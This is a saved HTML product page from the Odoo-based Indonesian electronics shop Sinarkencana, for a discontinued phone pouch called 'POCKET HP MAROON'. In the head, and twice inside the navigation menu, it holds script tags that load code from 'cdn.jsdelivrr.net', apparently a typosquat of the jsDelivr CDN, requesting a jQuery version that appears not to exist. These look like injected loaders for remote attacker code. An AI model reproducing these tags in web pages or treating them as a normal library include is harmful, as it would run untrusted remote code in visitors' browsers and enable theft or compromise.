

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/100069-pocket-hp-maroon-31350
body_size: 7625
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(31350,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="POCKET HP MAROON"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/100069-pocket-hp-maroon-31350"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/31350/image_1024?unique=f97054f"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="POCKET HP MAROON"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/31350/image_1024?unique=f97054f"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/100069-pocket-hp-maroon-31350"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/100069-pocket-hp-maroon-31350"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/100069-pocket-hp-maroon-31350"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/100069-pocket-hp-maroon-31350"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> POCKET HP MAROON | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=9f2bba3"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "db6b4aa349874a1a7d289599263a89b476838426o1801654807",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=9f2bba3" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 31451, &#34;item_name&#34;: &#34;[100069] POCKET HP MAROON&#34;, &#34;item_category&#34;: &#34;NON YOU&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 69000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>POCKET HP MAROON</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/31451/image_1024/%5B100069%5D%20POCKET%20HP%20MAROON?unique=f97054f" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="POCKET HP MAROON" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">POCKET HP MAROON</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/100069-pocket-hp-maroon-31350</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/31350/image_1920?unique=f97054f</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    